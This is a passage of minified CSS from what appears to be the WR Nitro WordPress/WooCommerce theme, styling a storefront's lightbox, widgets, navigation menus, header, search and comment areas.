slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:0;box-shadow:none}.nivo-lightbox-theme-default .nivo-lightbox-next,.nivo-lightbox-theme-default .nivo-lightbox-prev{width:100px;height:100px;line-height:100px;text-align:center;display:inline-block;font-size:0;text-indent:-999em;opacity:1;background:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{background:0}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover:before{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-nav:before{font-size:50px;font-family:"FontAwesome";opacity:.5}.nivo-lightbox-theme-default .nivo-lightbox-prev:before,.nivo-lightbox-theme-default .nivo-lightbox-next:before{text-indent:0;display:block}.nivo-lightbox-theme-default .nivo-lightbox-prev:before{content:"\f104";margin-left:30px}.nivo-lightbox-theme-default .nivo-lightbox-next:before{content:"\f105";float:right;margin-right:30px}.nivo-lightbox-theme-default.nivo-lightbox-overlay:hover{cursor:url(https://www.lasidistribuzione.it/wp-content/themes/wr-nitro/assets/woorockets/images/close.png),auto}.nivo-lightbox-theme-default .nivo-lightbox-close{display:none}.nivo-lightbox-image img:hover{cursor:auto}.page .primary-sidebar>div{margin-top:0}.widget-title{font-size:18px;line-height:24px;position:relative;margin:0 0 15px}.widget ul{list-style:none;padding:0}.widget-search{position:relative}.widget-search input{width:100%;padding-right:40px}.widget-search button{position:absolute;top:0;right:0;width:40px;height:40px;background:0}.widget-search button:hover{color:#000}.widget caption,.widget th,.widget td{text-align:center;font-size:14px}.widget select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget input,.widget textarea{max-width:100%}.widget ul li{margin-bottom:10px;position:relative}.widget ul li:last-child{margin-bottom:0}.widget ul li .count{float:right;clear:both;color:#888;font-size:12px;padding:0 8px;border-radius:2px;display:block;line-height:20px;margin-top:5px}.widget .children,.widget.widget_nav_menu ul.sub-menu{padding-left:20px;width:100%}.widget.widget_nav_menu .site-navigator ul.sub-menu{display:block;position:relative;opacity:1;box-shadow:none}.widget.widget_nav_menu .site-navigator ul.sub-menu ul{left:0}.widget.widget_nav_menu .site-navigator li a,.widget.widget_nav_menu .site-navigator ul.sub-menu li a{padding:0}.widget.widget_nav_menu .site-navigator li{float:none}.widget #wp-calendar caption{background:#f9f9f9;border:1px solid rgba(0,0,0,0.1);border-bottom:0;padding:10px}.widget .tagcloud{overflow:hidden}.widget .tagcloud a{float:left;font-size:14px !important;margin:0 8px 8px 0;padding:6px 12px}.widget .nitro-instagram{margin:0 -5px}.widget .nitro-instagram:hover .item img{opacity:.3}.widget .nitro-instagram .item{float:left;padding:5px}.widget .nitro-instagram .item img{border-radius:2px}.widget .nitro-instagram .item:hover img{opacity:1}.widget .cols-2 .item{width:50%}.widget .cols-3 .item{width:33.33%}.widget .cols-4 .item{width:25%}.widget .cols-5 .item{width:20%}.widget .widget_rss ul li{margin-bottom:20px}.widget .widget_rss ul li a{margin:0}.widget .widget_rss ul li a:hover{border-color:#ff4064}.widget .widget_rss .rss-date{font-size:11px}.widget .widget-recent li{border-bottom:1px solid #ebebeb;margin-bottom:10px;padding-bottom:10px}.widget .widget-recent li:last-child{border:0;margin:0;padding:0}.widget .widget-recent li a{font-size:14px;margin-bottom:0;display:block;line-height:18px}.widget .widget-recent li a i{background:#3d3d3d;color:#f5f5f5;font-size:14px;height:30px;line-height:30px;text-align:center;width:30px;border-radius:2px;margin-right:15px}.widget .widget-recent li .entry-thumb{margin-right:10px;width:45px}.widget .widget-recent li .info{width:calc(100% - 60px);width:-webkit-calc(100% - 60px);padding:0}.widget .widget-recent li time,.widget .widget-recent li span.tu,.widget .widget-recent li span.tu a{font-size:10px;text-transform:uppercase}.widget .product_list_widget li{overflow:hidden;margin-top:0;padding:0 0 10px;border-bottom:1px solid #ebebeb;position:relative}.widget .product_list_widget li:last-child{border-bottom:0}.widget .product_list_widget .product-info{float:left;width:calc(100% - 80px);width:-webkit-calc(100% - 80px)}.widget .product_list_widget h3{font-size:14px;margin:0;line-height:18px}.widget .product_list_widget h3 a{display:block;margin-bottom:0}.widget .product_list_widget a img{width:100%;border-radius:2px}.widget .product_list_widget .amount{line-height:26px}.widget .product_list_widget ins{background:0;float:left;margin-right:5px}.widget .product_list_widget del .amount{color:#ddd;font-size:12px;text-decoration:line-through}.widget .product_list_widget del{color:transparent}.widget .product_list_widget li>a,.widget.widget_recent_reviews .product_list_widget li img{width:60px;border-radius:2px;margin:0 10px 0 0;float:left}.widget.widget_recent_reviews .product_list_widget li{line-height:20px}.widget.widget_recent_reviews .product_list_widget li>a{float:none}.widget.widget_recent_reviews .product_list_widget li img{margin-top:5px}.widget .product-categories span.fa,.widget .widget_nav_menu .fa{width:15px;height:15px;cursor:pointer;right:0;top:4px}.widget.widget_product_categories ul li .count+span{position:initial}.widget .product-categories .count+span.fa{float:none;margin-top:0;background:0}.widget .product-categories .cat-parent.active>span.fa:before,.widget .product-categories .current-cat>span.fa:before,.widget .product-categories .current-cat-parent>span.fa:before,.widget .widget_nav_menu .menu-item-has-children.active>span.fa:before,.widget .widget_nav_menu .menu-item-has-children.current-menu-item>span.fa:before{content:"\f106"}.widget .product-categories .current-cat.active>span.fa:before,.widget .product-categories .current-cat-parent.active>span.fa:before,.widget .widget_nav_menu .menu-item-has-children.current-menu-item.active>span.fa:before{content:"\f107"}.widget .widget_nav_menu li>ul>li>a,.widget .product-categories li>ul>li>a{padding-right:20px}.widget_price_filter .ui-slider{position:relative;height:4px;background:#ebebeb;margin-bottom:20px;border-radius:3px}.widget_price_filter .ui-slider>*{background:#3c3c3c;position:absolute}.widget_price_filter .ui-slider-range{height:4px}.widget_price_filter .ui-slider-handle{width:13px;height:13px;border-radius:50%;outline:0;top:-5px;margin-left:-1px;cursor:move;background:#fff;border:2px solid #3c3c3c}.widget_price_filter .ui-slider-handle:last-child{margin-left:-11px}.widget_price_filter .button{float:right;letter-spacing:1px}.widget_price_filter .price_label{line-height:40px}.widget-style-2 .woof_container_inner>h4,.widget-style-2 .widget .widget-title{padding-bottom:15px;position:relative}.widget-style-2 .woof_container_inner>h4:before,.widget-style-2 .widget .widget-title:before{width:60px;height:1px;content:'';position:absolute;bottom:-1px}.widget-style-3 .widget .widget-title:before{width:2px;height:25px;content:'';position:absolute;left:-12px}.b-single .entry-content .widget{margin:0 0 40px}.b-single .entry-content .widget ul{margin-left:0}.yith-woocompare-widget{overflow:hidden}.yith-woocompare-widget a.compare{padding:inherit}.pageloader{position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000}.pageloader>div{position:relative;top:50%}.wr-loader{position:relative}.wr-loader,.loader-img img{display:block;margin-left:auto;margin-right:auto}.wr-loader:before,.wr-loader:after{content:"";position:absolute}#wr-back-top{position:fixed;right:30px;bottom:30px;z-index:99}#wr-back-top>a{width:40px;height:40px;position:relative;line-height:45px;text-align:center;font-size:30px}#wr-back-top>a.nitro-line{border:1px solid #ebebeb}#wr_highlight_mask{position:absolute;border:1px dashed #52bcff;z-index:999999999;pointer-events:none}#wr_customize_link{-webkit-transition:background .3s;transition:background .3s;position:absolute;top:0;left:50%;display:block;color:#fff;border:1px solid #4a90e2;border-radius:3px;box-shadow:rgba(0,0,0,0.2) 0 2px 2px 0,rgba(255,255,255,0.0980392) 0 2px 0 0 inset;text-shadow:rgba(0,0,0,0.0980392) 1px 1px 2px;font-family:Arial;font-size:11px;padding:0 20px;margin-top:1px;pointer-events:all;background-color:#46b0f3;text-transform:capitalize;white-space:nowrap}#wr_customize_link:hover{background-color:#168ad4}body.offset:after,body>.mask,body.mask .wrapper-outer:after{position:fixed;top:0;bottom:0;left:0;content:"";width:100%;z-index:99998;border:0 solid transparent;pointer-events:none}body>.mask{z-index:-1}body.mask .wrapper-outer:after{z-index:-2;position:fixed}body.offset.admin-bar:after{top:32px}body.boxed .wrapper{margin:auto}body.boxed .wrapper .container{padding:0 15px}body .wrapper-outer>.wrapper>.header-outer ~ div{position:relative;z-index:1}.stretch .wrapper>.container,.stretch .page .container{max-width:100%}.vc_row_padding{padding:0 15px}.woocommerce-demo-store{padding-top:52px}.admin-bar .demo_store{top:32px}.demo_store{position:fixed;top:0;right:0;left:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,0.2)}.primary-sidebar.fixed-top .primary-sidebar-inner{position:fixed;top:0}.primary-sidebar.fixed-bottom .primary-sidebar-inner{position:absolute;top:auto !important;bottom:0}.primary-sidebar.fixing.fixed-margin .primary-sidebar-inner{margin-top:30px}.site-title.style-1 .fc>div,.site-title.style-2 .fc>div{width:50%}.site-title .desc{max-width:50%}.site-title.style-4 .desc{margin:10px auto 0;max-width:60%}.site-title>.container{position:relative;z-index:1}.site-title>.container.tc .term-description{padding:0 10%}.site-title>.container .term-description .term-show-hide{height:100% !important}.site-title>.container .term-more{display:inline-block;padding:2px 15px;border-radius:2px}.site-title>.container .term-more:hover{color:#fff;background:#323232}.site-title.full>.container{max-width:100%;padding:0 20px}.site-title .mask{pointer-events:none;z-index:0}.site-title h1{font-size:24px;margin:0 0 10px}.site-title.style-4 .breadcrumbs,.site-title.style-5 .breadcrumbs,.site-title.style-4 .woocommerce-breadcrumb,.site-title.style-5 .woocommerce-breadcrumb{display:inline-block}.breadcrumbs{list-style:none;padding:0}.breadcrumbs li{display:inline-block;margin:0 5px}.breadcrumbs li:first-child{margin-left:0}.breadcrumbs li:last-child{margin-right:0}.comments-area{display:block;border-top:1px solid #ebebeb}.comments-area .comment-reply-title,.comments-area .comments-title{text-transform:uppercase;font-size:20px;margin:0 0 20px}.comments-area .comment-form .logged-in-as{padding-bottom:20px}.comments-area .comment-form p{display:block;border-bottom:1px solid #e1e1e1}.comments-area .comment-form input{border:0;width:100%;padding:0}.comments-area .comment-form input:not([type="submit"]){background:none !important}.comments-area .comment-form ::-webkit-input-placeholder{color:#bdbdbd;font-weight:500}.comments-area .comment-form :-moz-placeholder{color:#bdbdbd;font-weight:500}.comments-area .comment-form ::-moz-placeholder{color:#bdbdbd;font-weight:500}.comments-area .comment-form :-ms-input-placeholder{color:#bdbdbd;font-weight:500}.comments-area .comment-form textarea{border:0;width:100%;padding:10px 0;background:0}.comments-area .comment-form .form-allowed-tags{display:none}.comments-area .comment-form .form-submit{text-align:center;border:0;margin:20px 0}.comments-area .comment-form .submit{padding:0 20px;width:auto}.comments-area .comment-list,.comments-area .comment-list li{list-style:none;margin:0;padding:0}.comments-area .comment-list .comment-body{margin-bottom:45px}.comments-area .comment-list .children{margin-left:60px}.comments-area .comment-list .comment-avatar{float:left;margin-right:30px}.comments-area .comment-list .comment-content-wrap{padding:20px;position:relative;margin-left:100px}.comments-area .comment-list .comment-content-wrap:before{content:"";position:absolute;top:18px;left:-21px;border:14px solid transparent;border-right:12px solid #f2f2f2}.comments-area .comment-list .comment-meta{margin-bottom:25px}.comments-area .comment-list .comment-author{font-style:normal;font-weight:600}.comments-area .action-link a{margin-right:5px;font-size:12px}.wr-notice-tooltip{position:relative;z-index:9999}.wr-notice-tooltip .notice-tooltip{bottom:calc(100% - -20px);bottom:-webkit-calc(100% - -20px);visibility:hidden;line-height:20px;color:#eee;font-size:12px;text-transform:none;text-align:center;border-radius:2px;background:#333;white-space:nowrap;padding:5px 15px}.wr-notice-tooltip .notice-tooltip:after{content:'';border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #333;top:100%}.wr-notice-tooltip .notice-tooltip,.wr-notice-tooltip .notice-tooltip:after{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.wr-notice-tooltip:hover .notice-tooltip{visibility:visible;bottom:calc(100% - -10px);bottom:-webkit-calc(100% - -10px)}.floating-add-to-cart .wr-notice-tooltip:last-child .notice-tooltip,.floating-add-to-cart .wr-notice-tooltip:last-child .notice-tooltip:after{left:auto;right:0;-webkit-transform:translateX(0);transform:translateX(0)}.floating-add-to-cart .wr-notice-tooltip:last-child .notice-tooltip:after{right:70px}.mm-container .element-products .product-item,.mm-container .element-categories .category-item{-webkit-flex:1 0 0;-ms-flex:1 0 0;-webkit-box-flex:1;flex:1 0 0}.underline-hover .site-navigator>li>.menu-item-link:after,.hb-search .open,.hb-cart-outer .minicart-horizontal .mini_cart_item .img-item img,.hb-cart-outer .minicart-horizontal .mini_cart_item .info-item,.hb-cart .hb-minicart,.wr-notice-cart-outer,.wr-notice-cart .close-notice:before,.wr-notice-cart .close-notice:after,.menu-more .nav-more .site-navigator,.vertical-layout .hb-menu .animation-vertical-slide .menu-default .menu-item-link,.hb-menu-outer .fullscreen-style.animation-vertical-slide .menu-default .menu-item-link,.hb-menu-outer .sidebar-style.animation-vertical-slide .menu-default .menu-item-link,.vertical-layout .hb-menu .animation-vertical-slide .mm-container-outer>.mm-container,.hb-menu-outer .fullscreen-style.animation-vertical-slide .mm-container-outer>.mm-container,.hb-menu-outer .sidebar-style.animation-vertical-slide .mm-container-outer>.mm-container,.menu-breadcrumbs .element-breadcrumbs:not(:last-child) span{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.site-navigator{margin:0;padding:0}.site-navigator:before,.site-navigator:after{content:"";display:table}.site-navigator:after{clear:both}.site-navigator li{list-style:none}.site-navigator li [class*="icon-top-"] i.menu-icon,.site-navigator li [class*="icon-bottom-"] i.menu-icon{display:block}.site-navigator li .icon-top-center i.menu-icon,.site-navigator li .icon-bottom-center i.menu-icon{text-align:center}.site-navigator li .icon-top-right i.menu-icon,.site-navigator li .icon-bottom-right i.menu-icon{text-align:right}.site-navigator li .icon-right .menu-icon{margin-left:5px}.site-navigator li .icon-left .menu-icon{margin-right:5px}.site-navigator li .clear-icon{clear:both;display:block}.site-navigator li.menu-default .sub-menu{display:none;position:absolute;opacity:0;margin:0;padding:0;z-index:999999;width:220px;top:100%;text-transform:none;pointer-events:none}.site-navigator li.menu-default .sub-menu li{width:100%}.site-navigator li.menu-default .sub-menu li a{display:block;padding:10px 15px}.site-navigator>li{float:left;position:relative;z-index:10}.site-navigator>li.menu-default li{position:relative}.site-navigator>li.menu-item-language>a,.site-navigator>li>.menu-item-link{padding:10px 15px;display:block;position:relative}.site-navigator>li>a .icon-has-children{margin-left:8px}.site-navigator>li.menu-default>.sub-menu .sub-menu{left:100%;top:0}.site-navigator .menu-item-link{color:#323232}.site-navigator .menu-item-link:hover{color:#ff4064}.site-navigator li.menu-default .sub-menu,.site-navigator .mm-container-outer{background:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,0.09)}.site-navigator .menu-default .menu-item-has-children>a{position:relative}.site-navigator .menu-default .menu-item-has-children>a .icon-has-children{-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;right:20px}.mm-container-outer{position:absolute;top:100%;left:0;display:none;opacity:0;z-index:999999;text-transform:none;pointer-events:none}.site-navigator li.menu-default li:hover>.sub-menu,.site-navigator li.menu-default:hover>.sub-menu,.wrmm-item:hover>.mm-container-outer,.site-navigator li.menu-default li.active-menu>.sub-menu,.site-navigator li.menu-default.active-menu>.sub-menu,.wrmm-item.active-menu>.mm-container-outer{pointer-events:all}.mm-container{width:100%;padding:20px 0 10px}.mm-container .menu-item-link{display:block;padding:8px 15px}.mm-container>ul{width:300px;border-right:1px solid rgba(204,204,204,0.4);overflow:hidden;margin-bottom:10px;min-width:150px;margin:0;padding-left:0}.mm-container>ul:last-child{border:0}.mm-container>ul>li{margin:10px}.mm-container>ul>li>.menu-item-link span{position:relative}.mm-container>.mm-last-row{border-right:0}.mm-container .title-column{opacity:.5}.mm-container .title-column:hover{opacity:1}.mm-container .content-element{margin:0 15px}.mm-container .element-text ol,.mm-container .element-text ul{margin-left:20px}.mm-container .element-text ul li{list-style:disc}.mm-container .element-text ol li{list-style-type:decimal}.mm-container .element-products .product-item{margin-right:15px}.mm-container .element-products .img-product a{display:block}.mm-container .element-products .img-product img{width:100%}.mm-container .element-products .product-item:last-child{margin-right:0}.mm-container .element-products .title-product{margin:10px 0 0}.mm-container .element-products .title-product a{font-size:14px;text-transform:none;line-height:22px}.mm-container .element-products .price-product{line-height:20px}.mm-container .element-products .price-product del .amount{color:#999;font-weight:300;display:inline-block;margin-right:5px;text-decoration:line-through}.mm-container .element-products .price-product ins{background:0}.mm-container .element-categories .category-item{margin-right:15px}.mm-container .element-categories .category-item:last-child{margin-right:0}.mm-container .element-categories .title-category{margin:10px 0 0}.mm-container .element-categories .title-category a{font-size:13px}.mm-container .element-categories .count-category{font-size:12px;opacity:.5}.mm-container .mm-col>li>ul.sub-menu{position:relative;padding:0}.mm-container .sub-menu .sub-menu{position:absolute;top:0;left:0;width:100%;visibility:hidden}.mm-container .sub-menu .sub-menu .menu-item-link{-webkit-transform:translateX(100%);transform:translateX(100%)}.mm-container .mm-col>li>.sub-menu>li>.sub-menu{top:31px}.mm-container .menu-item-link{position:relative}.mm-container .menu-item-link.title-column .mm-has-children{display:none}.mm-container .menu-item-link.has-children:not(.title-column){padding-right:40px}.mm-container .mm-has-children{-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.3s all;transition:.3s all;position:absolute;top:50%;right:0;width:35px;height:35px;line-height:35px;text-align:center;font-size:16px;border-radius:50%}.mm-container .mm-has-children:hover{background:rgba(0,0,0,0.1)}.mm-container .sub-menu.slide-show{visibility:visible}.mm-container .sub-menu.slide-show>li>.menu-item-link{-webkit-transform:translateX(0);transform:translateX(0)}.mm-container .sub-menu.slide-hide>li>.menu-item-link{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden}.mm-container .prev-slide{font-size:20px;padding:5px 15px;cursor:pointer;opacity:.7}.mm-container .prev-slide:hover{opacity:1}.wr-burger-sidebar span,.wr-burger-sidebar span:after,.wr-burger-sidebar span:before{-webkit-transition:all ease-in-out .2s;transition:all ease-in-out .2s}.wr-burger-scale span,.wr-burger-menu:before,.wr-burger-menu:after{-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.wr-burger-sidebar{width:12px;height:12px;cursor:pointer;color:#323232}.wr-burger-sidebar span{width:0;height:2px;border-right:2px solid;box-shadow:5px 0 0,10px 0 0;position:relative;left:0;display:block}.wr-burger-sidebar span:after,.wr-burger-sidebar span:before{width:0;height:2px;border-right:2px solid;margin-top:5px;position:absolute;content:"";box-shadow:5px 0 0,10px 0 0}.wr-burger-sidebar span:before{margin-top:10px}.wr-desktop .wr-burger-sidebar:hover span,.wr-desktop .wr-burger-sidebar:hover span:after,.wr-desktop .wr-burger-sidebar:hover span:before{-webkit-animation:width_sidebar_icon .2s ease-out;animation:width_sidebar_icon .2s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;box-shadow:0 0 0,0 0 0;left:0}.wr-desktop .wr-burger-sidebar:hover span{-webkit-animation-delay:.2s;animation-delay:.2s}.wr-desktop .wr-burger-sidebar:hover span:after{-webkit-animation-delay:.3s;animation-delay:.3s}.wr-desktop .wr-burger-sidebar:hover span:before{-webkit-animation-delay:.4s;animation-delay:.4s}@-webkit-keyframes width_sidebar_icon{0{border-right-width:0}100%{border-right-width:12px}}@keyframes width_sidebar_icon{0{border-right-width:0}100%{border-right-width:12px}}.active .wr-burger-sidebar span,.active .wr-burger-sidebar span:after,.active .wr-burger-sidebar span:before{border-right-width:5px}.active .icon-sidebar{overflow:hidden}.wr-burger-scale{cursor:pointer;width:23px}.wr-burger-scale span{height:2px;background:#333;display:block}.wr-burger-scale .wr-burger-middle{margin:5px 0}.wr-desktop .active .wr-burger-scale .wr-burger-top,.wr-desktop .wr-burger-scale:hover .wr-burger-top{-webkit-transform:translateY(-2px);transform:translateY(-2px)}.wr-desktop .active .wr-burger-scale .wr-burger-bottom,.wr-desktop .wr-burger-scale:hover .wr-burger-bottom{-webkit-transform:translateY(2px);transform:translateY(2px)}.wr-burger-menu{width:13px;height:10px;position:relative;display:inline-block}.wr-burger-menu:before{width:100%;height:2px;content:'';position:absolute;background:#333;position:absolute;top:0;left:0}.wr-burger-menu:after{position:absolute;top:4px;left:0;width:100%;height:6px;content:'';border-bottom:2px solid #333;border-top:2px solid #333}.menu-more.active-more .wr-burger-menu:before{-webkit-transform:rotate(45deg) translate(2px,4px);transform:rotate(45deg) translate(2px,4px)}.menu-more.active-more .wr-burger-menu:after{-webkit-transform:rotate(-45deg) translate(-1px,-1px);transform:rotate(-45deg) translate(-1px,-1px);border-bottom:0;height:0}.header-outer{position:relative;z-index:10;direction:ltr}.wrapper>.row{position:relative;z-index:1}.header,.header .hb-section{border-width:0}.header .container{border-width:0;position:relative;padding:0}.header .sticky-row-scroll{-webkit-transform:translateY(-106%);transform:translateY(-106%);position:fixed;top:0;left:0;width:100%;z-index:999;pointer-events:none}.header .sticky-row-scroll .hb-section{box-shadow:0 2px 10px rgba(204,204,204,0.2)}.header .sticky-row-scroll.sticky-row-scroll-up{pointer-events:all}.header .sticky-row-scroll .container{height:100%}.header .sticky-row-scroll.sticky-normal{transform:inherit;pointer-events:all}.boxed .header .container{padding:0}.hb-fixed-relative,.header-outer.fixed{position:relative}.header-outer.fixed .header{position:absolute;top:0;left:0;width:100%;z-index:99990}.hover-area{position:absolute;top:100%;left:0;width:100%;height:100%;display:block;z-index:1}#wp-admin-bar-edit-header a:before{content:"\f464";top:2px}.hb-currency{position:relative}.hb-currency .item{cursor:pointer}.hb-currency .item img{margin-right:5px}.hb-currency .item i{margin-left:10px}.hb-currency .item:hover{opacity:.8}.hb-currency .active-currency{position:relative}.hb-currency .list{color:#333;-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;top:calc(100% - -10px);top:-webkit-calc(100% - -10px);position:absolute;background:#fff;left:0;padding:0 10px;width:270px;box-shadow:0 0 5px 0 rgba(0,0,0,0.09);z-index:999999}.hb-currency .list .item{margin:10px 0}.hb-currency:after{content:'';position:absolute;width:100%;height:10px;top:100%;left:0;visibility:hidden}.hb-currency:hover:after{visibility:visible}.hb-menu.icon-layout .menu-icon-action{cursor:pointer}.hb-overlay-menu{position:fixed;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:99996;display:none}.hb-menu-outer .site-navigator .icon-has-children{margin-left:0;position:absolute;font-size:14px;top:50%;line-height:35px;width:35px;text-align:center;border-radius:50%}.hb-menu-outer .animation-vertical-slide .icon-has-children:hover,.hb-menu-outer .animation-vertical-accordion .icon-has-children:hover{background:rgba(0,0,0,0.1)}.underline-hover .site-navigator>li>.menu-item-link:after{width:0;height:0;position:absolute;bottom:0;left:50%;content:'';display:block;border-bottom-color:transparent}.ouline-hover .site-navigator>li>.menu-item-link{border:2px solid transparent}.hb-menu-outer .navigator-column{height:100%}.hb-menu-outer .fullscreen-style{background:#fff;z-index:99999;display:none}.hb-menu-outer .fullscreen-style.scale-effect{-webkit-transform:scale(0.8);transform:scale(0.8);display:block;opacity:0}.hb-menu-outer .fullscreen-style.scale-effect.scale-active{opacity:1}.hb-menu-outer .fullscreen-style .site-navigator>li{float:none}.hb-menu-outer .fullscreen-style.text-align-center .not-padding-icon>li>.menu-item-link{padding-right:15px}.hb-menu-outer .fullscreen-style .site-navigator>li>a,.hb-menu-outer .fullscreen-style li.menu-default ul a{padding-right:45px;padding-left:15px}.hb-menu-outer .fullscreen-style.text-align-right .site-navigator>li>a,.hb-menu-outer .fullscreen-style.text-align-right .menu-default ul a{padding-left:45px;padding-right:15px}.hb-menu-outer .fullscreen-style .icon-has-children{right:5px}.hb-menu-outer .fullscreen-style.text-align-right .icon-has-children{right:auto;left:5px}.hb-menu-outer .fullscreen-style .site-navigator>.menu-item-has-children>.menu-item-link .icon-has-children:before{content:"\f105"}.hb-menu-outer .not-submenu.fullscreen-style .site-navigator>li>a{padding-left:15px;padding-right:15px}body.admin-bar .hb-menu-outer .sidebar-style{height:calc(100% - 32px);height:-webkit-calc(100% - 32px)}.hb-menu-outer .sidebar-style{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;position:fixed;z-index:99997;height:100%;background:#fff}.hb-menu-outer .sidebar-style li.menu-default,.hb-menu-outer .sidebar-style .wrmm-item{float:none}.hb-menu-outer .sidebar-style li.menu-item>.menu-item-link{padding-left:20px;padding-right:45px}.hb-menu-outer .sidebar-style.text-align-right .site-navigator>.menu-item>.menu-item-link,.hb-menu-outer .sidebar-style.text-align-right li.menu-default ul a{padding-left:45px;padding-right:20px}.hb-menu-outer .sidebar-style li.menu-item .icon-has-children{right:5px}.hb-menu-outer .sidebar-style.text-align-right li.menu-item .icon-has-children{right:auto;left:5px}.hb-menu-outer .sidebar-style .site-navigator>.menu-item-has-children>.menu-item-link .icon-has-children:before{content:"\f105"}.hb-menu-outer .sidebar-style.text-align-center .not-padding-icon>li>.menu-item-link{padding-right:20px}.hb-menu-outer .not-submenu.sidebar-style .site-navigator>li.menu-item>.menu-item-link{padding-left:20px;padding-right:20px}.hb-menu-outer.hb-menu-scroll .navigator-column{overflow-y:scroll;overflow-x:hidden}.hb-menu-outer.hb-menu-scroll .site-navigator>li{position:static}.wr-mobile .hb-menu .menu-icon-action{position:relative}.wr-mobile .hb-menu .menu-icon-action:before{width:calc(100% - -20px);width:-webkit-calc(100% - -20px);height:calc(100% - -20px);height:-webkit-calc(100% - -20px);position:absolute;top:-10px;left:-10px;content:''}.wr-mobile .hb-menu .menu-icon-action.active-menu .wr-burger-top{-webkit-transform:rotate(45deg) translate(2px,-2px);transform:rotate(45deg) translate(2px,-2px);-webkit-transform-origin:left top;transform-origin:left top}.wr-mobile .hb-menu .menu-icon-action.active-menu .wr-burger-middle{width:0;opacity:0}.wr-mobile .hb-menu .menu-icon-action.active-menu .wr-burger-bottom{-webkit-transform:rotate(-45deg) translate(1px,3px);transform:rotate(-45deg) translate(1px,3px);-webkit-transform-origin:left bottom;transform-origin:left bottom}.wr-mobile .hb-menu .site-navigator-inner{position:absolute;width:100%;left:0;top:100%;z-index:99999;border-bottom:1px solid rgba(204,204,204,0.2);overflow-x:scroll;max-height:700px;display:none;overflow-scrolling:touch;-o-overflow-scrolling:touch;-ms-overflow-scrolling:touch;-webkit-overflow-scrolling:touch}.wr-mobile .hb-menu .site-navigator{margin-bottom:-1px}.wr-mobile .hb-menu .site-navigator ul{display:block;position:static;width:auto;opacity:1;pointer-events:all;box-shadow:none;background:0;display:none}.wr-mobile .hb-menu .site-navigator li{float:none;position:relative;padding-left:15px}.wr-mobile .hb-menu .site-navigator>li{padding-right:15px}.wr-mobile .hb-menu .site-navigator a{display:block;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 auto;padding:0}.wr-mobile .hb-menu .site-navigator .menu-item-has-children>.item-link-outer a{margin-right:40px;-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.wr-mobile .hb-menu .site-navigator .item-link-outer{position:relative;min-height:35px;border-bottom:1px solid rgba(204,204,204,0.2)}.wr-mobile .hb-menu .site-navigator .has-children-mobile{width:55px;height:100%;color:#666;text-align:center;position:absolute;right:-15px;top:0;cursor:pointer;z-index:2}.wr-mobile .hb-menu .site-navigator .has-children-mobile:before{background:red;width:32px;line-height:32px;display:block;border-radius:2px;position:absolute;top:50%;right:15px;background:rgba(202,202,202,0.3)}.wr-mobile .hb-menu .site-navigator .active-submenu .has-children-mobile:before{content:"\f106"}.wr-mobile .header-outer .hb-section-outer{position:relative}.wr-mobile .header-outer .container{position:static}.wr-mobile .hb-menu.mobile-text{overflow:scroll}.wr-mobile .hb-menu.mobile-text .site-navigator-inner{position:static;display:block;overflow:scroll;border-bottom:0;width:auto}.wr-mobile .hb-menu.mobile-text .site-navigator-inner .site-navigator>li{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 auto}.wr-mobile .hb-menu.mobile-text .site-navigator-inner .site-navigator>li>.item-link-outer a{margin:0}.wr-mobile .hb-menu.mobile-text .site-navigator-inner .site-navigator>li>.item-link-outer i{display:none}.hb-text{max-width:100%}.hb-text .content-text p:last-child{margin-bottom:0}.hb-text .content-text img{width:auto}.header .hb-logo .logo-sticky,.header .sticky-row-scroll .hb-logo .logo-origin,.header .sticky-row-scroll .hb-logo .logo-origin.logo-retina-hide,.header .hb-logo .logo-sticky.logo-retina-hide,.header .hb-logo .logo-retina-show,.header .sticky-row-scroll .hb-logo .logo-sticky.logo-retina-show{display:none}.header .sticky-row-scroll .hb-logo .logo-sticky,.header .sticky-row-scroll .hb-logo .logo-sticky.logo-retina-hide{display:inline}.hb-logo a{color:inherit}.hb-social a{width:30px;height:30px;font-size:14px}.hb-social a[class^="wr-background"]:hover{opacity:.7}.hb-social.none-style a{width:auto !important;line-height:25px}.hb-social.normal-size a{width:37px;height:37px;font-size:18px}.hb-social.big-size a{width:45px;height:45px;font-size:25px}.hb-social a:last-child{margin-right:0 !important}.no-scroll{overflow:hidden}.hb-search.boxed.has-category-outer .wrls-form .cate-search-outer:before{color:rgba(206,206,206,0.9)}.hb-search-fs .wrls-header-outer .cate-search{color:#323232}.hb-search-fs .wrls-header-outer .cate-search-outer:before{border:0;display:inline-block;font:normal normal normal 14px/0 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";right:17px;color:#323232}.hb-search-fs .wrls-form .suggestion-search{border:0;border-bottom:1px solid 